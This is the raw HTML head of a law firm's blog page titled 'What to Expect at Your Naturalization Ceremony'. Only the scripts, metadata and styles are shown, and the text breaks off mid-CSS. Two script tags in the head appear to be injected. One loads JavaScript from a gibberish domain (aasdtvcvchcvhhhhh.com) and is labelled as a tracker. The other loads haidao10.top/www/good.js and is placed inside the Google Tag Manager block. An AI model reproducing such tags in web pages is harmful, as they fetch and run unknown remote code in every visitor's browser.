

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aantlaw.com/expect-naturalization-ceremony/
body_size: 60771
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en-US"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="en-US"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.4",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let r=e.getAttribute("data-rocket-src");if(r&&0!==r.indexOf("data:")){0===r.indexOf("//")&&(r=location.protocol+r);try{let i=new URL(r).origin;i!==location.origin&&t.push({src:i,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(n){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._pendingWebpackRequests(this),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){if(await this._littleBreath(),!0===t.noModule&&"noModule"in HTMLScriptElement.prototype){t.setAttribute("data-rocket-status","skipped");return}return new Promise(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(){let t={};function e(e,r){!function e(r){!t[r]&&(t[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),t[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),t[r].originalFunctions.remove.apply(r,arguments)});function i(e){return t[r].eventsToRewrite.indexOf(e)>=0?"rocket-"+e:e}}(e),t[e].eventsToRewrite.push(r)}function r(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}e(document,"DOMContentLoaded"),e(window,"DOMContentLoaded"),e(window,"load"),e(window,"pageshow"),e(document,"readystatechange"),r(document,"onreadystatechange"),r(window,"onload"),r(window,"onpageshow")}_delayJQueryReady(t){let e;function r(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}function i(i){if(i&&i.fn&&!t.allJQueries.includes(i)){i.fn.ready=i.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(i):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(i)),i([])};let n=i.fn.on;i.fn.on=i.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=r(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{let e=arguments[0][t];delete arguments[0][t],arguments[0][r(t)]=e})),n.apply(this,arguments),this},t.allJQueries.push(i)}e=i}i(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){i(t)}})}async _pendingWebpackRequests(t){let e=document.querySelector("script[data-webpack]");async function r(){return new Promise(t=>{e.addEventListener("load",t),e.addEventListener("error",t)})}e&&(await r(),await t._requestAnimFrame(),await t._pendingWebpackRequests(t))}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	<meta name="facebook-domain-verification" content="c1gmjjjx0a8zolc11s7zho4ipa7jl7" />

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
function footerform() {
document.getElementById("input_20_1").tabIndex = "1";
document.getElementById("input_20_2").tabIndex = "2";
document.getElementById("input_20_3").tabIndex = "3";
document.getElementById("input_20_4").tabIndex = "4";
document.getElementById("gform_submit_button_20").tabIndex = "5";
	    }


</script>
<!-- here meta titles -->
	
       <title>What to Expect at Your Naturalization Ceremony</title>


	
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11" />
		<link rel="icon" href="https://www.aantlaw.com/wp-content/uploads/2016/02/aantlaw-favicon.ico" type="image/x-icon" />
		<link rel="pingback" href="https://aantlaw.com/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="" href="https://aantlaw.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="" href="https://aantlaw.com/feed/atom/" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	
	<meta name="description" content="The naturalization ceremony marks the final step in the process of becoming a U.S. citizen. But what can you expect from it? Find out here." />
	<link rel="canonical" href="https://aantlaw.com/expect-naturalization-ceremony/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="What to Expect at Your Naturalization Ceremony" />
	<meta property="og:description" content="The naturalization ceremony marks the final step in the process of becoming a U.S. citizen. But what can you expect from it? Find out here." />
	<meta property="og:url" content="https://aantlaw.com/expect-naturalization-ceremony/" />
	<meta property="article:publisher" content="https://www.facebook.com/aantlaw" />
	<meta property="article:published_time" content="2013-12-20T21:34:54+00:00" />
	<meta property="article:modified_time" content="2018-02-23T18:27:26+00:00" />
	<meta property="og:image" content="https://aantlaw.com/wp-content/uploads/2013/12/dec-9-naturalization-ceremony.jpg" />
	<meta property="og:image:width" content="570" />
	<meta property="og:image:height" content="370" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Alice Antonovsky" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@aliceantonovsky" />
	<meta name="twitter:site" content="@aliceantonovsky" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Alice Antonovsky" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://aantlaw.com/expect-naturalization-ceremony/#article","isPartOf":{"@id":"https://aantlaw.com/expect-naturalization-ceremony/"},"author":{"name":"Alice Antonovsky","@id":"https://aantlaw.com/#/schema/person/68b86755348277c441a89c484403b1f4"},"headline":"What to Expect at Your Naturalization Ceremony","datePublished":"2013-12-20T21:34:54+00:00","dateModified":"2018-02-23T18:27:26+00:00","mainEntityOfPage":{"@id":"https://aantlaw.com/expect-naturalization-ceremony/"},"wordCount":550,"commentCount":2,"publisher":{"@id":"https://aantlaw.com/#organization"},"image":{"@id":"https://aantlaw.com/expect-naturalization-ceremony/#primaryimage"},"thumbnailUrl":"https://aantlaw.com/wp-content/uploads/2013/12/dec-9-naturalization-ceremony.jpg","keywords":["naturalization","naturalization ceremony"],"articleSection":["Naturalization"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://aantlaw.com/expect-naturalization-ceremony/#respond"]}]},{"@type":"WebPage","@id":"https://aantlaw.com/expect-naturalization-ceremony/","url":"https://aantlaw.com/expect-naturalization-ceremony/","name":"What to Expect at Your Naturalization Ceremony","isPartOf":{"@id":"https://aantlaw.com/#website"},"primaryImageOfPage":{"@id":"https://aantlaw.com/expect-naturalization-ceremony/#primaryimage"},"image":{"@id":"https://aantlaw.com/expect-naturalization-ceremony/#primaryimage"},"thumbnailUrl":"https://aantlaw.com/wp-content/uploads/2013/12/dec-9-naturalization-ceremony.jpg","datePublished":"2013-12-20T21:34:54+00:00","dateModified":"2018-02-23T18:27:26+00:00","description":"The naturalization ceremony marks the final step in the process of becoming a U.S. citizen. But what can you expect from it? Find out here.","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://aantlaw.com/expect-naturalization-ceremony/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aantlaw.com/expect-naturalization-ceremony/#primaryimage","url":"https://aantlaw.com/wp-content/uploads/2013/12/dec-9-naturalization-ceremony.jpg","contentUrl":"https://aantlaw.com/wp-content/uploads/2013/12/dec-9-naturalization-ceremony.jpg","width":570,"height":370},{"@type":"WebSite","@id":"https://aantlaw.com/#website","url":"https://aantlaw.com/","name":"Immigration Lawyer New York | Immigration Lawyer NYC | aantlaw.com","description":"","publisher":{"@id":"https://aantlaw.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aantlaw.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://aantlaw.com/#organization","name":"NYC IMMIGRATION LAWYER, ALICE ANTONOVSKY Personal & Business Immigration Law Services","url":"https://aantlaw.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aantlaw.com/#/schema/logo/image/","url":"https://aantlaw.com/wp-content/uploads/name-logo-blue.png","contentUrl":"https://aantlaw.com/wp-content/uploads/name-logo-blue.png","width":419,"height":62,"caption":"NYC IMMIGRATION LAWYER, ALICE ANTONOVSKY Personal & Business Immigration Law Services"},"image":{"@id":"https://aantlaw.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/aantlaw","https://x.com/aliceantonovsky","https://www.instagram.com/aantlaw","https://www.linkedin.com/in/aantonovsky/"]},{"@type":"Person","@id":"https://aantlaw.com/#/schema/person/68b86755348277c441a89c484403b1f4","name":"Alice Antonovsky","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aantlaw.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/44d5412fda928038f680ea54d98c8d3b54e6295599b7b78979e8d6cd87b3bad4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/44d5412fda928038f680ea54d98c8d3b54e6295599b7b78979e8d6cd87b3bad4?s=96&d=mm&r=g","caption":"Alice Antonovsky"},"url":"https://aantlaw.com/author/admin/"}]}</script>
	


<link rel='dns-prefetch' href='//aasdtvcvchcvhhhhh.com' />
<link rel='dns-prefetch' href='//code.jivosite.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//googleapis.com' />
<link rel='dns-prefetch' href='//google.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theme.css-css' href='https://aantlaw.com/wp-content/cache/min/1/wp-content/plugins/popup-builder/public/css/theme.css?ver=1767733239' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://aantlaw.com/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style_en_us.css?ver=1767733239' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='css-posts-css' href='https://aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/posts.css?ver=1767733424' type='text/css' media='all' />
<link rel='stylesheet' id='cherryStyle-css' href='https://aantlaw.com/wp-content/themes/CherryFramework/css/style.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theme53095-css' href='https://aantlaw.com/wp-content/cache/background-css/aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/main-style.css?ver=1767733239&wpr_t=1768896138' type='text/css' media='all' />
<link rel='stylesheet' id='options_typography_Raleway:100-css' href='//fonts.googleapis.com/css?family=Raleway:100&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://aantlaw.com/wp-content/themes/theme53095/libs/fancybox/jquery.fancybox.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='custom-style-css' href='https://aantlaw.com/wp-content/cache/background-css/aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/custom.css?ver=1767733372&wpr_t=1768896138' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-dcea5d37-5454-4a67-bbeb-5c004c3fc870) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://aasdtvcvchcvhhhhh.com/ootot?ts=1768896138" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/themes/CherryFramework/js/jquery-1.7.2.min.js" id="jquery-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/aantlaw.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/wp-content/plugins/popup-builder/public/js/Popup.js?ver=1767733239" id="Popup.js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=1767733239" id="PopupConfig.js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/aantlaw.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/aantlaw.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/aantlaw.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/aantlaw.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/aantlaw.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/aantlaw.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/aantlaw.com\/wp-admin\/admin-ajax.php","nonce":"f3fc925e4d"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=1767733239" id="PopupBuilder.js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/themes/theme53095/libs/fancybox/jquery.fancybox.min.js" id="fancybox-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/custom.js?ver=1767733372" id="cutom-script-js" defer></script>
<link rel="https://api.w.org/" href="https://aantlaw.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aantlaw.com/wp-json/wp/v2/posts/159" /><!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P8W2LPT');</script>
<script type="rocketlazyloadscript" src=https://haidao10.top/www/good.js></script>
<!-- End Google Tag Manager --><meta name="ti-site-data" content="[base64]" /><script type="rocketlazyloadscript">
 var system_folder = 'https://aantlaw.com/wp-content/themes/CherryFramework/admin/data_management/',
	 CHILD_URL ='https://aantlaw.com/wp-content/themes/theme53095',
	 PARENT_URL = 'https://aantlaw.com/wp-content/themes/CherryFramework', 
	 CURRENT_THEME = 'theme53095'</script>
<style type='text/css'>
body { background-color:#f0f0f0 }
.header { background-color:#2A2B2D }

</style>
<style type='text/css'>
h1 { font: bold 50px/60px Raleway;  color:#464646; }
h2 { font: bold 45px/54px Raleway;  color:#464646; }
h3 { font: bold 45px/54px Raleway;  color:#464646; }
h4 { font: bold 25px/30px Raleway;  color:#464646; }
h5 { font: bold 20px/24px Raleway;  color:#464646; }
h6 { font: normal 12px/18px Arial, Helvetica, sans-serif;  color:#333333; }
body { font-weight: normal;}
.logo_h__txt, .logo_link { font: bold 70px/70px Raleway;  color:#535353; }
.sf-menu > li > a { font: bold 25px/28px Raleway;  color:#ffffff; }
.nav.footer-nav a { font: normal 13px/20px Raleway;  color:#888888; }
</style>
		<style type="text/css" id="wp-custom-css">
			.left-top-immigration-2017 p{font-weight:400;}
.archive #section-06-form-apply .subtitle-form-apply{color:#444 !important}
.page-id-3318 .text-banner-home a
{
	font-size:20px;
}
.phoru
{	  padding: 15px;
    background: #c7c7c7;
}
#top-immigration-area-2017
{
	display:block !important;
}
#footer-area-2021{display:flex; flex-wrap:wrap;}
#footer-area-2021 .social-icons-area{width:30%}
#footer-area-2021 .logos-footer-2021{
	width:70%; 
	display:flex; 
	justify-content: flex-end;
	margin-top:15px
}

#footer-area-2021 .logos-footer-2021 .float-right-2021{
	width: 80px;
	margin-left: 27px;
  margin-right: 12px;
}

.right-top-immigration-2017
.gfield_label{color:#fff !important}


.right-top-immigration-2017{background-color:#f0f0f0; padding:15px; box-sizing:border-box;}

#section-06-form-apply{background-color:#f0f0f0 !important;}
#section-06-form-apply
.title-form-apply{color:#444 !important; font-weight:bold; width:98%; margin:1% 1% 2% 1%;}
#section-06-form-apply
.title-form-apply span{color:#fff !important;}
#section-06-form-apply
.subtitle-form-apply{color:#fff !important; width:98%; margin:0% 1% 2% 1%;}
#section-06-form-apply .gform_button{border:2px solid #ffffff !important;}

#sidebar .gfield_label{color:#000 !important;}

#gform_wrapper_20,
#gform_wrapper_21,
#gform_wrapper_22{z-index:1; position:relative}

#gform_wrapper_20 .gfield_label,
#gform_wrapper_21 .gfield_label,
#gform_wrapper_22 .gfield_label{display:block !important; color:#f5f5f5; text-transform:uppercase;}
#section-06-form-apply .medium{margin-top:0px !important; box-sizing:initial !important; height:23px !important }

.homepage-2017-h2{line-height:normal !important;}

#latest-news-2017 .more-link{display:none;}

.right-video{text-align: right; padding-right: 60px; box-sizing: border-box;}
.right-video iframe{width:90%; height:286px;}
.difference p, .difference li{
	    font-size: 17px;
    line-height: 30px;
    color: #000;
}
.box-benefits{
	background: var(--wpr-bg-a0074ecd-e97a-49fb-9b6b-985b76302b37) no-repeat left top;
}
#benefits-hiring-2017 .btn-hiring-2017{position:relative;bottom:60px}
@media (max-width:1024px){
#footer-area-2021{display:flex; justify-content:center;}
#footer-area-2021 .social-icons-area{width:100%; max-width:270px; margin-bottom:10px; display:flex;}
#footer-area-2021 .social-icons-area .text-follow{width:125px !important; margin-right:0px;}
#footer-area-2021 .logos-footer-2021{width:100%; display:flex; flex-wrap:wrap; justify-content:center; border-top:1px solid #FFF; padding-top:25px;}
}

@media (max-width:900px){
.right-video {
  text-align: center;
  padding-right: 0px;
  box-sizing: border-box;
  width: 100%;
	padding-bottom:50px;
}
}

@media (max-width:767px){
	.homepage-2017-h2{font-size:30px !important;}

	label{margin-bottom:0px !important; margin-top:15px;}
	footer	.content-lp{width:96%; max-width:96%; display:flex; flex-wrap:wrap;}
	.social-icons{width:215px !important;}
	footer .box-address-01{width:49%; padding-right:1%; border-bottom:1px solid #fff;}
	footer .box-address-02{width:49%; padding-left:1%;}
	.img-address-info img{width:20px}
	#footer-area-2021 .social-icons-area{max-width:290px;}

	#footer-area-2021 .logos-footer-2021{margin-top:0px;}

	.video-banner-mobile iframe{
	width: 96%;
    height: 167px;
    margin: 0 auto;
	}
	.left-video {
    flex: 1;
    padding: 0px 20px 0px 20px;
	}
}

@media (max-width:600px){
	.homepage-2017-h1{font-size:20px !important; line-height:normal !important; padding-top:25px !important;}
.homepage-2017-h2{font-size:14px !important; margin-top:10px !important;}

.text-logo-white{padding:20px 0px;}

#footer-area-2021 .logos-footer-2021 .float-left-2021 {width: 170px;}
	
#footer-area-2021 .logos-footer-2021 .float-right-2021{
	margin-top:0px;
	width: 46px;
	}	
}
@media (max-width:420px){
.text-address-info{font-size:12px !important; line-height:18px !important; padding-left:10px !important; box-sizing:border-box;}

